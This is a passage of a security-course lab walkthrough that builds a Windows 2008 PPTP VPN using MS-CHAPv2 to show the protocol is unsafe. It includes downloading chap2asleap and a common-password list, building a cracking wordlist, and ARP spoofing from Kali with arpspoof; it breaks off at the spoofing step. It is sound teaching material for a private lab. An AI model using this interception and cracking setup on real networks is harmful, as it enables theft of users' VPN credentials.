Moxie Marlinspike has set up a cloud service that performs a complete brute-force attack to recover any password sent via MS-CHAPv2 for $200. However, we don't have $200 to spend, so we'll settle for a weaker attack using a dictionary of the top 10,000 passwords.
The point is clear--PPTP with MS-CHAPv2 is unsafe to use. Even an attacker with very modest means can steal passwords from it.
This project uses the following tools:
Open Virtual Machine Settings and add a second Ethernet adapter.



In Virtual Machine Settings, configure Network Adapter 1 to use NAT and Network Adapter 2 to use a private Host-Only network, as shown below.
Start the Windows 2008 Server virtual machine and log in as Administrator with the password P@ssw0rd.
Click Start. Search for Network. Open "Network and Sharing Center".
Troubleshooting
If you are using the Win 2008 I handed out in class, and your virtual machine cannot start, saying that no operating system was found, go into VMware settings and remove the 102 MB hard disk.
Click "Manage Network Connections".
Right-click "Local Area Connection" and click Properties.
Double-click "Internet Protocol Version 4 (TCP/IP)".

Configure the adapter to "Obtain an IP address automatically" and "Obtain DNS server address automatically", as shown below.
Click OK. Click OK.
Right-click "Local Area Connection 2" and click Properties.
Double-click "Internet Protocol Version 4 (TCP/IP)".

Configure the adapter with these settings, as shown below.

In Server Manager, in the right pane, scroll down to the "Roles Summary" section, as shown below, and click "Add Roles".

In the "Add Roles Wizard", click Next.
In the "Select Server Roles" page, check "Network Policy and Access Server", as shown below.
Click Next. Click Next.

In the "Select Role Services" page, check "Network Policy Server" and "Routing and Remote Access Services", as shown below.
Click Next. Click Install.

When you see an "Installation succeeded" message, as shown below, click Close.



Right-click "Routing and Remote Access" and click "Configure and Enable Routing and Remote Access", as shown below.
In the "Welcome to the Routing and Remote Access Server Setup Wizard" screen, click Next.

In the "Configuration" screen, click "Custom Configuration, as shown below, and click Next.

In the "Custom Configuration" screen, check "VPN access", as shown below, and click Next.
Click Finish.
In the message box that appears click "Start Service".
In Network Policy Server, in the left pane, click "Network Policies".

In the right pane, near the top, right-click "Connections to Microsoft Routing and Remote Access server" policy and click Properties.
In the center of the "Connections to Microsoft Routing and Remote Access server Properties" sheet, click "Grant Access" as shown below.
Click OK.
Close the "Network Policy Server" window.

On the General tab, check the "IPv4 Router box.
Make sure that "Local area network (LAN) routing only" is selected, as shown below.
Check the "IPv4 Remote access server" box, as shown below.

Click the IPv4 tab.
Check the "Enable IPv4 Forwarding" box, as shown below.
Click OK.
The changes you made require the "Routing and Remote Acccess" server to restart. Click Yes to restart the server.
In the IPv4 section, right-click General, as shown below, and click "New Routing Protocol".


In the "New Routing Protocol" box, click NAT, as shown below.
Click OK.

In the left pane of Server Manager, in the IPv4 section, right-click NAT, and click "New Interface", as shown below.

In the "New Interface for IPNAT" box, click "Local Area Connection 2", the interface that connects to your private intranet, and then click OK, as shown below.

In "Local Area Connection 2 Properties", click "Private interface connected to private network", as shown below.
Then click OK, and click OK again.
Right-click NAT, and click "New Interface" again.
In the "New Interface for IPNAT" box, click "Local Area Connection", and then click OK,

In "Local Area Connection 2 Properties", click "Public interface connected to the Internet" and "Enable NAT on this interface", as shown below.
Then click OK.

In the right pane, right-click an empty portion of the screen and click "New User", as shown below.

In the New User box, enter these values, as shown below.
Click Create. Click Close.
In Server Manager, in the left pane, right-click "Routing and Remote Access" and click Properties.
In the "Routing and Remote Access Properties" sheet, click the "Authentication Methods" button.
In the "Authentication Methods" box, clear the "Extensible authentication protocol (EAP)" box, so that only "Microsoft encrypted authentication version 2 (MS-CHAP-v2)" is checked, as shown below.
Click OK. Click OK.
In Virtual Machine Settings, configure its network adapter to use a private Host-Only network.

Click Start. Search for Network. Open "Network and Sharing Center".
Click "Change adapter settings".
Right-click "Local Area Connection" and click Properties.
Double-click "Internet Protocol Version 4 (TCP/IP)".
Configure the adapter with these settings, as shown below.

In the "Network Connections" window, in the top left, click the back arrow to return to "Network and Sharing Center".

In the center of the window, in the lower portion, click "Set up a new connection or network", as shown below.
In the "Choose a connection option" box, click "Connect to a workplace", as shown below. Click Next.

In the "Connect to a workplace" box, click "Use my Internet connection (VPN)", as shown below.
In the next box, click "I'll set up an Internet connection later".

In the "Type the Internet address to connect to" box, enter an Internet address of 10.0.0.1, as shown below. Then click Next.

In the "Type your user name and password" box, enter these values, as shown below.
A message appears, saying "You are connected", as shown below.
Click Close.

In the right pane, you should see a connected machine, as shown below.

Click on the host system's desktop to make it active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 10a", replacing "YOUR NAME" with your real name.
In the Search results, right-click "Command Prompt" and click "Run as Administrator", as shown below.

If a "User Account Control" box pops up, click Yes.

In the Administrator Command Prompt window, execute this command:
arp -a
Your Physical Address will be different from mine--it's your Windows Server 2008 machine.
Click "Change adapter settings".
Right-click "VPN Connection" and click Disconnect.

In the Administrator Command Prompt window, execute these command:
arp -d *

arp -a

Execute these commands to download the hacking tool we need, and a list of the 10,000 most common passwords:
wget https://github.com/xiao106347/chap2asleap/raw/master/chap2asleap.py

curl https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/10k_most_common.txt > words.dat

head words.dat
Troubleshooting
If those download links don't work, use these:curl https://samsclass.info/124/proj14/chap2asleap.pyx > chap2asleap.pywget https://samsclass.info/124/proj14/10k_most_common.txt

We'll do that with Bash commands, as you've done previously. First we'll work with only the first 10 words to develop the command, and then run it on the complete list.
Execute this command to select words that start with a letter:
head words.dat | grep "^[a-z].*"
Execute this command to convert the first letters of those passwords to uppercase:
head words.dat | grep "^[a-z].*" | sed -r 's/([[:lower:]])/\U\1/'

Execute these commands to put all the capitalized passwords into a file named Words.dat, and examine the files:
cat words.dat | grep "^[a-z].*" | sed -r 's/([[:lower:]])/\U\1/' > Words.dat

ls -l

Execute these commands to put all the passwords in a file named allwords.dat, and examine the files:
cat words.dat Words.dat >> allwords.dat

ls -l


In Kali, in a Terminal window, execute these commands to assign an appropriate IP address to eth0 and test the networking:
ifconfig eth0 10.0.0.3/8

ping 10.0.0.1
Press Ctrl+C to stop the pings.
echo 1 > /proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t 10.0.0.2 -r 10.0.0.1
